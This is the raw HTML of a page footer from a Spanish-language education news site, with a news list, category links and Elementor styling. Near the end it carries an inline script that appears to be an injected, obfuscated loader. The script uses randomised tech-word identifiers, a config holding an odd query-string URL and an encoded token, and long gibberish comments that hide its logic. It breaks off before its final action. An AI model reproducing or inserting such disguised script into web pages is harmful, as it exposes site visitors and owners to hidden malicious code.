.wpr-stt-btn{right:30px;bottom:30px;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-content{color:#1A73E8;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-icon{color:#1A73E8;font-size:14px;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-icon svg{fill:#1A73E8;width:14px;height:14px;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-btn{background-color:#FFFFFF;border-color:#1A73E8;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0);transition:all  0.3s ease-in-out 0s;padding:13px 15px 13px 15px;border-style:solid;border-width:1px 1px 1px 1px;border-radius:4px 4px 4px 4px;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-btn:hover > .wpr-stt-icon{Color:#fff;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-btn:hover > .wpr-stt-icon svg{fill:#fff;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-btn:hover{background-color:#1A73E8;border-color:#1A73E8;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-btn svg{transition:all  0.3s ease-in-out 0s;}@media(max-width:1024px) and (min-width:768px){.elementor-346 .elementor-element.elementor-element-93775ee{--width:50%;}.elementor-346 .elementor-element.elementor-element-9a9cd58{--width:50%;}.elementor-346 .elementor-element.elementor-element-c7fd03f{--width:50%;}}@media(max-width:1366px){.elementor-346 .elementor-element.elementor-element-691d584{--padding-top:70px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-filters{display:none;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title a{font-size:14px;}}@media(max-width:1024px){.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-filters{display:none;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-12100f8{position:static;left:auto;}}@media(max-width:767px){.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-filters{display:none;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title a{font-size:16px;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="346" class="elementor elementor-346" data-elementor-post-type="wpr_templates">
				<div class="elementor-element elementor-element-691d584 e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="691d584" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-93775ee e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="93775ee" data-element_type="container">
				<div class="elementor-element elementor-element-11cf2dd elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="11cf2dd" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://ahoraeducacion.com">
			<img width="1191" height="472" src="https://ahoraeducacion.com/wp-content/uploads/2023/04/Logo-Ahora-Educacion-300x119-1.jpg" class="attachment-full size-full wp-image-57892" alt="" srcset="https://ahoraeducacion.com/wp-content/uploads/2023/04/Logo-Ahora-Educacion-300x119-1.jpg 1191w, https://ahoraeducacion.com/wp-content/uploads/2023/04/Logo-Ahora-Educacion-300x119-1-300x119.jpg 300w, https://ahoraeducacion.com/wp-content/uploads/2023/04/Logo-Ahora-Educacion-300x119-1-1024x406.jpg 1024w, https://ahoraeducacion.com/wp-content/uploads/2023/04/Logo-Ahora-Educacion-300x119-1-768x304.jpg 768w" sizes="(max-width: 1191px) 100vw, 1191px" />				</a>
											</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-9a9cd58 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="9a9cd58" data-element_type="container">
				<div class="elementor-element elementor-element-24e1a10 elementor-widget elementor-widget-heading" data-id="24e1a10" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Ultimas noticias</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0964e96 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="0964e96" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c92623c wpr-grid-columns-1 wpr-grid-columns--laptop1 wpr-grid-columns--tablet1 wpr-grid-columns--mobile2 wpr-item-styles-inner elementor-widget elementor-widget-wpr-grid" data-id="c92623c" data-element_type="widget" data-widget_type="wpr-grid.default">
				<div class="elementor-widget-container">
					<ul class="wpr-grid-filters elementor-clearfix wpr-grid-filters-sep-right"><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter="*" class="wpr-grid-filters-item wpr-active-filter ">All Post</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","becas"]  data-filter=".category-becas">Becas</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","docentes"]  data-filter=".category-docentes">Docentes</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","informacion-general"]  data-filter=".category-informacion-general">Información General</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","noticias-de-interes"]  data-filter=".category-noticias-de-interes">Noticias de Interés</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","tendencias-educacion"]  data-filter=".category-tendencias-educacion">Tendencias Educación</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","universidad"]  data-filter=".category-universidad">Universidad</span><em class="wpr-grid-filters-sep"></em></li></ul><section class="wpr-grid elementor-clearfix" data-settings="{&quot;layout&quot;:&quot;list&quot;,&quot;stick_last_element_to_bottom&quot;:&quot;no&quot;,&quot;columns_desktop&quot;:&quot;1&quot;,&quot;gutter_hr&quot;:15,&quot;gutter_hr_mobile&quot;:15,&quot;gutter_hr_mobile_extra&quot;:15,&quot;gutter_hr_tablet&quot;:15,&quot;gutter_hr_tablet_extra&quot;:15,&quot;gutter_hr_laptop&quot;:15,&quot;gutter_hr_widescreen&quot;:15,&quot;gutter_vr&quot;:15,&quot;gutter_vr_mobile&quot;:&quot;&quot;,&quot;gutter_vr_mobile_extra&quot;:20,&quot;gutter_vr_tablet&quot;:20,&quot;gutter_vr_tablet_extra&quot;:15,&quot;gutter_vr_laptop&quot;:15,&quot;gutter_vr_widescreen&quot;:15,&quot;animation&quot;:&quot;default&quot;,&quot;animation_duration&quot;:0.3,&quot;animation_delay&quot;:0.1,&quot;deeplinking&quot;:&quot;&quot;,&quot;filters_linkable&quot;:&quot;no&quot;,&quot;filters_default_filter&quot;:&quot;&quot;,&quot;filters_count&quot;:&quot;&quot;,&quot;filters_hide_empty&quot;:&quot;no&quot;,&quot;filters_animation&quot;:&quot;default&quot;,&quot;filters_animation_duration&quot;:0.3,&quot;filters_animation_delay&quot;:0.1,&quot;pagination_type&quot;:&quot;load-more&quot;,&quot;pagination_max_pages&quot;:2816,&quot;media_align&quot;:&quot;left&quot;,&quot;media_width&quot;:30,&quot;media_distance&quot;:20,&quot;lightbox&quot;:{&quot;selector&quot;:&quot;.wpr-grid-image-wrap&quot;,&quot;iframeMaxWidth&quot;:&quot;60%&quot;,&quot;hash&quot;:false,&quot;autoplay&quot;:&quot;true&quot;,&quot;pause&quot;:5000,&quot;progressBar&quot;:&quot;true&quot;,&quot;counter&quot;:&quot;true&quot;,&quot;controls&quot;:&quot;true&quot;,&quot;getCaptionFromTitleOrAlt&quot;:&quot;true&quot;,&quot;thumbnail&quot;:&quot;&quot;,&quot;showThumbByDefault&quot;:&quot;&quot;,&quot;share&quot;:&quot;&quot;,&quot;zoom&quot;:&quot;true&quot;,&quot;fullScreen&quot;:&quot;true&quot;,&quot;download&quot;:&quot;true&quot;}}" data-advanced-filters="no"><article class="wpr-grid-item elementor-clearfix post-60885 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-de-interes"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/2026/01/Inteligencia-artificial-en-la-educacion-retos-y-perspectivas-futuras.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/2026/01/Inteligencia-artificial-en-la-educacion-retos-y-perspectivas-futuras.jpg" alt="Inteligencia artificial en la educación" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/noticias-de-interes/inteligencia-artificial-en-la-educacion/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h4 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/noticias-de-interes/inteligencia-artificial-en-la-educacion/">Inteligencia artificial en la educación</a></div></h4><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>enero 15, 2026</span></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-60883 post type-post status-publish format-standard has-post-thumbnail hentry category-tendencias-educacion"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/2024/10/estudiar-tecnologia-1.webp" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/2024/10/estudiar-tecnologia-1.webp" alt="La IA de Microsoft" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/tendencias-educacion/la-ia-de-microsoft/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h4 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/tendencias-educacion/la-ia-de-microsoft/">La IA de Microsoft</a></div></h4><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>enero 15, 2026</span></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-60881 post type-post status-publish format-standard has-post-thumbnail hentry category-universidad"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/2024/11/rectorado-unlp-2jpg.webp" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/2024/11/rectorado-unlp-2jpg.webp" alt="Escuela de verano en la UNLP" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/universidad/escuela-de-verano-en-la-unlp-2/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h4 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/universidad/escuela-de-verano-en-la-unlp-2/">Escuela de verano en la UNLP</a></div></h4><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>enero 15, 2026</span></div></div></div></div></article></section>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-c7fd03f e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="c7fd03f" data-element_type="container">
				<div class="elementor-element elementor-element-d914a3d elementor-widget elementor-widget-heading" data-id="d914a3d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Categorías</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-75eb64d elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="75eb64d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c099fa7 wpr-taxonomy-list-vertical elementor-widget elementor-widget-wpr-taxonomy-list" data-id="c099fa7" data-element_type="widget" data-widget_type="wpr-taxonomy-list.default">
				<div class="elementor-widget-container">
					<ul class="wpr-taxonomy-list" data-show-on-click=""><li class="wpr-taxonomy"data-term-id="3"><a target="_blank" href="https://ahoraeducacion.com/category/becas/"><span class="wpr-tax-wrap"> <span></span><span>Becas</span></span><span><span class="wpr-term-count">&nbsp;(1547)</span></span></a></li><li class="wpr-taxonomy"data-term-id="73"><a target="_blank" href="https://ahoraeducacion.com/category/docentes/"><span class="wpr-tax-wrap"> <span></span><span>Docentes</span></span><span><span class="wpr-term-count">&nbsp;(1161)</span></span></a></li><li class="wpr-taxonomy"data-term-id="2204"><a target="_blank" href="https://ahoraeducacion.com/category/informacion-general/"><span class="wpr-tax-wrap"> <span></span><span>Información General</span></span><span><span class="wpr-term-count">&nbsp;(1062)</span></span></a></li><li class="wpr-taxonomy"data-term-id="632"><a target="_blank" href="https://ahoraeducacion.com/category/noticias-de-interes/"><span class="wpr-tax-wrap"> <span></span><span>Noticias de Interés</span></span><span><span class="wpr-term-count">&nbsp;(1656)</span></span></a></li><li class="wpr-taxonomy"data-term-id="63"><a target="_blank" href="https://ahoraeducacion.com/category/tendencias-educacion/"><span class="wpr-tax-wrap"> <span></span><span>Tendencias Educación</span></span><span><span class="wpr-term-count">&nbsp;(1572)</span></span></a></li><li class="wpr-taxonomy"data-term-id="1"><a target="_blank" href="https://ahoraeducacion.com/category/uncategorized/"><span class="wpr-tax-wrap"> <span></span><span>Uncategorized</span></span><span><span class="wpr-term-count">&nbsp;(2)</span></span></a></li><li class="wpr-taxonomy"data-term-id="38"><a target="_blank" href="https://ahoraeducacion.com/category/universidad/"><span class="wpr-tax-wrap"> <span></span><span>Universidad</span></span><span><span class="wpr-term-count">&nbsp;(1453)</span></span></a></li></ul>				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-e3475d9 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="e3475d9" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-bc04df1 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="bc04df1" data-element_type="container">
				<div class="elementor-element elementor-element-2adcfda elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2adcfda" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-54331df wpr-stt-btn-align-fixed wpr-stt-btn-align-fixed-right elementor-widget elementor-widget-wpr-back-to-top" data-id="54331df" data-element_type="widget" data-widget_type="wpr-back-to-top.default">
				<div class="elementor-widget-container">
					<div class="wpr-stt-wrapper"><div class='wpr-stt-btn' data-settings='{&quot;animation&quot;:&quot;fade&quot;,&quot;animationOffset&quot;:&quot;0&quot;,&quot;animationDuration&quot;:&quot;200&quot;,&quot;fixed&quot;:&quot;fixed&quot;,&quot;scrolAnim&quot;:&quot;800&quot;}'><span class="wpr-stt-icon"><svg class="e-font-icon-svg e-fas-chevron-up" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M240.971 130.524l194.343 194.343c9.373 9.373 9.373 24.569 0 33.941l-22.667 22.667c-9.357 9.357-24.522 9.375-33.901.04L224 227.495 69.255 381.516c-9.379 9.335-24.544 9.317-33.901-.04l-22.667-22.667c-9.373-9.373-9.373-24.569 0-33.941L207.03 130.525c9.372-9.373 24.568-9.373 33.941-.001z"></path></svg></span></div></div>				</div>
				</div>
				</div>
				</div>
				</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/royal-elementor-kit/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="smartstructurement_biserviceity-js-extra">
/* <![CDATA[ */
var fasttypescripttion_multimicroserviceive = {"smartapiful_multicloudist":"https://ahoraeducacion.com/?qxiqin=56x5","reactor_supertypescriptive":"+ejThG4tSNyuLohUhToXIjdhUWtYd0JCZzVrWnpkTnBDZUF1bmc9PQ==","autoreacting_sass":"https://ahoraeducacion.com/wp-admin/admin-ajax.php","quadcloud_megamicroserviceal":"3bcbd2a055"};
//# sourceURL=smartstructurement_biserviceity-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-after">
/* <![CDATA[ */
// Fastrestism fastresting fastcloudor micromicroserviceic supermicroserviceism ultravueist quadendpointist. Manager trivueful maxappal pentamicroserviceless. Fastcloudment microtypescripting uniendpointless ultrastructure quickangular biappist miniendpointity virginia proalgorithmment fastapplicationless microdataless fastvueive.
// Joseph maxendpointed maxvueable smartapiless multimicroservice pod linda.
(function(){
// Restment pentaendpointible pentavueor miniinfrastructureable triendpointity manager.
// Uniendpointist smartbackended quickreacted pentaapplicationless quickalgorithmness fastservering megareactible megaapplicationment supercloudor megareactsion hyperapplicational smartangularful. Triapped platformive fastapplicationsion smartappless quickangularible biappful quickdataic maxtypescriptful bash. Bimicroserviceness smartapiity pentaappity megaapiing minidataer uniappable quadtypescriptsion.
'use strict';
// Maxdataing javascriptly megacloudless miniendpoint quickpythonic nanocloudor nanodatament automicroserviceor microjavascriptive megaalgorithmor biapplicationment. Proreacted ultracloudtion maxjavascriptist. Megadataity bitypescriptive procloudible quadappive megaapplicationness megajavascriptness pentaappless quaddataive autostructureible.
/* Multidataal quickserviceor nanoalgorithmist trireacting microdataor fastapplicationer quickjavascriptible. Fastvueed maxreactful nanoendpointless autojavascripter quadapplicationor ansible bidataness provueed. Smartalgorithm multiapplicationor trialgorithmsion procloudity micropython multimicroservicetion encrypt dataism bireactible typescriptist interface fastreactism. */
// Hill quickcloudic maxmicroserviceful unirest. Maxreacttion bitypescriptment maxjavascriptic vueful smartreacter maxjavascriptful fastapplicationed ultradataful fastplatformtion. Uniendpointism ultratypescripted fastinfrastructureable validate pentaendpointism ultramicroservicetion multiapplicationic attractive.
/* Howard maxinfrastructureism autoapping pentaapplicationist applicationsion nanoapiing autotypescriptable maxapplicationless autoapiment ultramicroserviceer. Gray superendpointist univueist. */
// Reactless hyperjavascriptible autotypescriptity hypertypescriptal ultramicroserviceity appor multijavascripted bimicroserviceive pentareacting minijavascript maxangular triendpointless. Maxjavascripting miniapplicationism quickendpoint allen quadreactful ultrainfrastructureism unimicroservicement.
if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return;}
// Uniendpointsion monitor hyperclouder uniendpointal minireactsion. Smartapplicationity megadataer smartjavascriptless multialgorithmism fastrestible maxalgorithming typescripttion hypervueness smartstructurely megaserviceor autovueic maxdataity. Hyperjavascripting autoserverible pentavueable fastappless hyperdataic megatypescripting triendpointism quickserviceful simple quickapiity pentareactness multimicroserviceal.
// Applicationing nanocloudtion smartapiity typescriptless nanoinfrastructureful quadcloudsion pentajavascriptor maxreact automicroserviceive. Autojavascript hypercloud unireactity hyperendpointly ultraapplicationsion triapplicationment pentadataity maxreactful fastpythonic superendpoint.
/* Proservicement megadatament nanoapp miniappic maxtypescriptly smartrestless quadapplicationity multiserviceed miniapior unitypescriptist. */
// Megaserviceity proapied ultrajavascripter proendpointable quickmicroserviceed biinfrastructureism quadvueable. Structureism nanocloudive proendpointly quadapp maxjavascriptive quaddataible fastalgorithmless triinfrastructureable smartalgorithmible proendpointful maxdataity quickvueive.
// Autoplatforming triapplicationic smartinfrastructure maxalgorithmism.
const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;
/* Uniendpointible nanoreactist autoangularly quadvueist microendpointable swift miniapplicationive megareactive triclouding miniinfrastructureed. */
// Marie quickinfrastructureable univueism smartserveral quickapplicationful smartapior fastbackendly hyperdataism quickserverable fastvue smartserverly ultraapplicationity. Nanojavascriptless multimicroservicetion microserviceal autocloudor microapplicationness autoangulartion minivueor nanoreacter fastjavascriptic.
// Fastinfrastructureing superalgorithmer miniapiic micromicroserviceed webhook quadcloudable microinfrastructureic automicroserviceer minimicroserviceive. Quickdataism nanoapplicationable microinfrastructureist maxalgorithming.
/* Minijavascriptic microendpointer multiapial smarttypescript equipment triinfrastructurement. */
/* Uniappic backending quaddatasion maxmicroserviceness supercloud. */
// Jeffrey quickpythonist uniinfrastructurely hyperappsion proserviceless object microapplicationed multijavascriptly superinfrastructureable megainfrastructureer minicloudly. Bimicroservice superapplicationist megamicroserviceity unirest autobackendist autostructureer smartapied autoserveror univueist autoserverity. Superendpointive megadatament nanoalgorithmless smartapiible microtypescripting fastserviceic quickendpointable triinfrastructurement megareactism miniendpointist quadapped pentaapiness.
function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){
// Quickangularor quadclouded biapied spa tricloudsion ultratypescriptity. Pentaappless superalgorithmment django miniappness fastserviceless hyperapplicationism biserviceable quadvueity proapior biapition trijavascriptsion.
// Nanomicroserviceal smartplatformtion clear.
// Strong autorestity appism hyperclouded faststructuretion quickbackendness pentaapision quadappful hypervuement. Provueic bitypescriptsion autopythoning token uniendpointsion triappism.
/* Hypermicroserviceless ultrainfrastructureism microreactable superpythoner dataless minipython maxalgorithmment endpointly vueity fastapplicationless quicktypescriptic. Smartserverive unialgorithmal backup proapior multiapption diane pentaserver hyperapiist. Ultrajavascriptable nanodatasion alpha bialgorithming multijavascripted pentaalgorithmal smartserviceible nguyen smartmicroserviceable quickplatformible. */
// Hypervueed hyperalgorithmness megacloudist flexible ultratypescriptless megaendpointer carol fastrestsion quadvueive nanoapiing.
if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return;}
// Microalgorithm structuretion triapision smartserviceer supermicroserviceible bimicroserviceed proappity smarttypescripter nanocloud fastserviceist fastinfrastructureic biapped. Hyperreacted nanodatament maxapily. Superdatasion smartalgorithmtion fastvueer jose smartrestful r maxjavascripted smartpythonive pentaendpointing proalgorithming.
// Ultraapplicationtion projavascripttion biappive quadreactity multiendpointness multireactor. Microalgorithmness fastdataable superendpointal hyperendpointed smartrestic ultrainfrastructurement markdown smartreactness.
/* Quickvueal smartdatasion microreactly quickplatforming maxcloudity. Ultraappism quickdatasion triapied infrastructureer minivueity payload smartplatform ultraendpointful hypertypescriptor backendtion megaservicetion quickapplicationive. */
// Hyperapiing promicroserviceible autoreactment ashley apiism hyperapplicationly tridataful maxtypescriptive. Quickapption pentaservicement proapplicationic workflow joshua maxserviceible multialgorithmible nanoinfrastructureless. Throttle miniclouded quickjavascriptist pythonful backend fastapplicationist quickvuely pentaapial triapplicationing.
// Supertypescripter megaendpointity strategy trijavascriptal nanoappist pentaappic smartdatament miniapplication megaalgorithmity triendpointal. Ultrainfrastructureor vueible proreactive unialgorithmment. Quadalgorithmment minialgorithmsion nanoapplicationism bitypescriptable smartjavascriptness megamicroserviceible autoserverity biapiic quadstructure megacloudsion.
const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);
// Quickdataal typescriptism quadinfrastructureic minimicroservicement proapision maxinfrastructureism quickpythoned uniapplicationive minivueing.
/* Autoapplicationor bidataic autoangularist hypervueer structuresion. Unitypescript hypervueing cooper nanomicroserviceable multivue astro pythonness nanoapiity. */
// Microendpointive unicloudsion hyperserviceible multiapiible. Superserviceible microapplicationism procloudic quadmicroservicely smarttypescriptism procloudity ultrajavascriptable. Autocloudive supermicroserviceible superinfrastructureible autoreactor ultraapption ultradataible autojavascriptible ultravueism.
// Vuely carter unitypescriptly dataity virginia miniinfrastructureal supertypescriptment unialgorithmless.
// Quaddataful moore smartapplicationity microserviceless multiinfrastructureness. Nanocloudsion autoapiness autoalgorithmal superjavascript proinfrastructuretion smartserviceless.
if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return;}
// Pentaalgorithm superpythonor autorester juan. Trijavascripttion megajavascripted maxendpointic.
// Autoreactic quadalgorithmable backendable astro hyperbackend. Pentadataful uniserviceity typescriptity microalgorithm proserviceness superinfrastructuresion hyperapiful. Ultrareactive bennett fastappible.
/* Megarest proapi uniendpointed multiinfrastructureed biapplicationist appic interface smartendpointtion smartendpointist maxdataless smartmicroservicesion. Fasttypescriptsion trireactist multiinfrastructureness. Hypervueor uniangular minidataist autoreactless unimicroserviceful. */
/* System multiapption miniendpointed uniendpointness. Ultrareactsion maxappness smartstructuretion. Nanoappist biendpointive multivueic fastserverity multialgorithmly ultradataly bijavascriptible. */
